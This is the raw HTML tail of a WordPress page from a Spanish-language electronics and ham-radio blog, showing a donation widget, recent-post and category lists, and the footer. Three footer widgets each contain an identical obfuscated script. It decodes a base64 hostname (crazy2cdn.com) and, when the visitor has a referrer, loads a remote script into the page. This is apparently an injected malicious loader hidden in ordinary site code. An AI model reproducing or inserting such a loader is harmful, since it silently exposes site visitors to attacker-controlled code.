				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.epelbyte.com.ar/tag/donepel/" rel="tag">donepel</a>, <a href="https://www.epelbyte.com.ar/tag/github/" rel="tag">github</a>, <a href="https://www.epelbyte.com.ar/tag/proyectos/" rel="tag">proyectos</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.epelbyte.com.ar/mis-repositorios-en-github/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1912 -->
				
				
			
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<aside id="secondary" class="sidebar widget-area" role="complementary">
			<h2 class="screen-reader-text">Primary Sidebar Widget Area</h2>
			<section id="block-2" class="widget widget_block"><p>✨ Apoya este sito ✨<br />
Te gustaría colaborar ecoomicamente con este sitio? Cada aporte cuenta nos ayuda a continuar generando contenido y marca una gran diferencia.<br />
¡Gracias por tu colaboración! 🙌<br />
<style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
    </style><div class='wpedon-container wpedon-align-left'><form class='wpedon-form wpedon-form-disabled' id='20b4bf8cd9a1ffc857d53059c33f3829' action='#' method='post'>		<script
			src='https://www.paypal.com/sdk/js?client-id=Advx1wc_4Se6ICsYnMXTqWntyS0F1VdRHIeWnT2Qgv0nFi6sD86KEM9DSxcG79rq_weHqfs1uClL1xDy&merchant-id=JQMJ2DUSPNDLN&currency=USD&intent=capture&components=buttons,funding-eligibility'
			data-partner-attribution-id='WPPlugin_STP_CP'
					></script>
		<style>
        .wpedon-paypal-button-container > *,
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn,
        .wpedon-form .wpedon-or {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn {
            height: 40px;
        }
		</style>
		<script>
      const wpedonPaypalFunding = ["paypal"];
		</script>
		
	<!-- Buttons container -->
	<div id='wpedon-paypal-button-container-20b4bf8cd9a1ffc857d53059c33f3829' class='wpedon-paypal-button-container wpedon-vertical'></div>

		<div id='wpedon-paypal-message-20b4bf8cd9a1ffc857d53059c33f3829' class='wpedon-payment-message'></div>




	<script>
    const message_20b4bf8cd9a1ffc857d53059c33f3829 = document.getElementById('wpedon-paypal-message-20b4bf8cd9a1ffc857d53059c33f3829');
    if ( typeof paypal === 'undefined' ) {
      message_20b4bf8cd9a1ffc857d53059c33f3829.innerHTML = '<span class="payment-error">' + 
          'An error occurred while connecting PayPal SDK. Check the plugin settings.' + '</span>';
      throw 'An error occurred while connecting PayPal SDK. Check the plugin settings.';
    }

    paypal.getFundingSources().forEach(function (fundingSource) {
      if ( wpedonPaypalFunding.indexOf(fundingSource) > -1 ) {
        const style = {
          shape: 'rect',
          label: 'donate',
          height: 40        };

        if ( fundingSource !== 'card' ) {
          let color = 'gold';
          if (fundingSource === 'venmo' && color === 'gold') {
            color = 'blue';
          } else if (['ideal', 'bancontact', 'giropay', 'eps', 'sofort', 'mybank', 'p24'].indexOf(fundingSource) > -1 && ['gold', 'blue'].indexOf(color) > -1) {
            color = 'default';
          } else if (fundingSource === 'credit' && ['darkblue', 'black', 'white'].indexOf(color) === -1) {
              color = 'darkblue';
          }
          style.color = color;
        }

        const button = paypal.Buttons({
          fundingSource: fundingSource,
          style: style,
          createOrder: function() {
            message_20b4bf8cd9a1ffc857d53059c33f3829.innerHTML = '';

            const form = document.getElementById('20b4bf8cd9a1ffc857d53059c33f3829');
            const formData = new FormData(form);
            formData.append('action', 'wpedon-ppcp-order-create');
            formData.append('nonce', wpedon.nonce);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              let orderID = false;
              if (data.success && data.data.order_id) {
                orderID = data.data.order_id;
              } else {
                throw data.data && data.data.message ? data.data.message : 'An unknown error occurred while creating the order. Please reload the page and try again.';
              }
              return orderID;
            });
          },
          onApprove: function(data) {
            const formData = new FormData();

            formData.append('action', 'wpedon-ppcp-order-finalize');
            formData.append('nonce', wpedon.nonce);
            formData.append('order_id', data.orderID);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              if (data.success) {
			    var return_url = '';
                if (return_url.length && fundingSource !== 'card') {
                  window.location.href = return_url;
                } else {
                  message_20b4bf8cd9a1ffc857d53059c33f3829.innerHTML = '<span class="payment-success">' + 
                    'The payment was successful' + '</span>';
                }
              } else {
                throw data.data.message;
              }
            });
          },
          onCancel: function() {
            if (wpedon.cancel.length && fundingSource !== 'card') {
              window.location.href = wpedon.cancel;
            } else {
              message_20b4bf8cd9a1ffc857d53059c33f3829.innerHTML = '<span class="payment-error">' + 
                'The payment was cancelled.' + '</span>';
            }
          },
          onError: function (error) {
            message_20b4bf8cd9a1ffc857d53059c33f3829.innerHTML = '<span class="payment-error">' + (error ? error : '<strong>Site admin</strong>, an error was detected in the plugin settings.</br>Please check the PayPal connection and product settings (price, name, etc.)') + '</span>';
          }
        });

        if (button.isEligible()) {
          button.render('#wpedon-paypal-button-container-20b4bf8cd9a1ffc857d53059c33f3829');
        }
      }
    });

			</script>
	
	
	
	<input type='hidden' name='amount' id='amount_20b4bf8cd9a1ffc857d53059c33f3829' value='2.00' /><input type='hidden' name='price' id='price_20b4bf8cd9a1ffc857d53059c33f3829' value='2.00' /><input type='hidden' name='item_number' value='epelbyte-2' /><input type='hidden' name='item_name' value='Donnations' /><input type='hidden' name='name' value='Donnations' /><input type='hidden' name='custom' value='2773'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='1'><input type='hidden' name='currency_code' value='USD'></form></div></p>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Ultimos artículos</h2>
		<ul>
											<li>
					<a href="https://www.epelbyte.com.ar/guia-completa-tmux-linux/">Guía de Referencia de Tmux: La alternativa avanzada a Screen</a>
											<span class="post-date">02/07/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/e-bookantenas-para-radioaficionados/">[E-BOOK]Antenas para radioaficionados</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/hamradio-logbook-python-para-radioaficionados/">📻 HamRadio Logbook 🚀 &#8211; Mi nuevo proyecto open source</a>
											<span class="post-date">10/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/calculadora-en-python/">Calculadora de resistencias en Python</a>
											<span class="post-date">11/01/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/tipos-de-licencias-gnu/">Tipos de Licencias GNU en GitHub: ¿Cuál es la mejor para tu proyecto?</a>
											<span class="post-date">05/01/2025</span>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Ver también</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.epelbyte.com.ar/category/arduino/">Arduino</a> (15)
</li>
	<li class="cat-item cat-item-446"><a href="https://www.epelbyte.com.ar/category/caja-misteriosa/">CajaMisteriosa</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.epelbyte.com.ar/category/ciruitos/">Ciruitos</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.epelbyte.com.ar/category/cisco/">Cisco</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.epelbyte.com.ar/category/despieces/">Despieces</a> (3)
</li>
	<li class="cat-item cat-item-533"><a href="https://www.epelbyte.com.ar/category/electronica/">Electronica</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.epelbyte.com.ar/category/elektor/">Elektor</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.epelbyte.com.ar/category/guiasytutoriales/">Guias, How-To, Tutoriales</a> (52)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.epelbyte.com.ar/category/libros-e-books/">Libros, E-Books y Manuales</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.epelbyte.com.ar/category/linux/">Linux</a> (43)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.epelbyte.com.ar/category/mecanica/">Mecanica</a> (4)
</li>
	<li class="cat-item cat-item-569"><a href="https://www.epelbyte.com.ar/category/mikrotik/">Mikrotik</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.epelbyte.com.ar/category/programacion/">Programacion</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.epelbyte.com.ar/category/radioaficion/">Radioafición</a> (42)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.epelbyte.com.ar/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.epelbyte.com.ar/category/windows/">Windows</a> (11)
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Sitios amigos:</h2>			<div class="textwidget"><p><a href="https://www.iaru-r2.org/">IARU</a><br />
<a href="https://www.inti.gob.ar/">INTI.ar</a><br />
<a href="https://www.qrz.com/">QRZ</a><br />
<a href="http://radioaficion.com/news/">Radioaficion.com</a><br />
<a href="https://www.lu4aa.org/wp/">Radioclub Argentino</a><br />
<a href="http://www.lu4aao.org/">Radioclub QRM Belgrano</a><br />
<a href="https://sysarmy.com/blog/">Sysarmy</a><br />
<a href="http://vampii.blogspot.com/">Vampii</a><br />
<a href="https://radioaficion.com/cms/author/yy5rm/">YY5RM</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section>		</aside><!-- #secondary .widget-area -->

	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul><li class="pinterest"><a href="https://ar.pinterest.com/epelbyte/"><span class="screen-reader-text">Pinterest</span></a></li><li class="instagram"><a href="https://www.instagram.com/don_epel/"><span class="screen-reader-text">Instagram</span></a></li>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2025 <a href="https://www.epelbyte.com.ar/" title="Epelbyte" ><span>Epelbyte</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-box/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://www.epelbyte.com.ar/wp-admin/admin-ajax.php","nonce":"fbfcd09721","opens":"1","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112" id="catchbox-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1242 objects (940 KB) from Redis using PhpRedis (v6.2.0).
-->
<!-- WP Fastest Cache file was created in 0.049 seconds, on 21/12/2025 @ 00:32 --><!-- via php -->